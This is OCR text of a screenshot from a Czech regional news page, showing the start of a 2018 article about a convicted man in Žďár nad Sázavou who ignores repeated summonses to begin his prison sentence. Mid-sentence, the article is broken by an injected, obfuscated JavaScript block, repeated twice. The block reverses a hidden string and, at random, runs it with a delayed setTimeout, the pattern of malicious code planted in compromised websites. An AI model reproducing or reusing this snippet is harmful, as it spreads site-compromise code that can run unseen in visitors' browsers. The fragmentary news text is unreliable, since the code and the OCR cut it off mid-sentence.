
ŽĎÁRSKÝ PRŮVODCE
> soudni rozhodnuti
FIRMY OD ‘SOUDNI ROZHODNUTI’
Odsouzenému muži se nechce
nas
toupit do vězení, ignoruje výzvy
Pondělí, 20. srpna 2018
Žďár nad Sázavou / Nástupu do vězení, a ;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“)
return $NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to i přes
opakované výzvy,...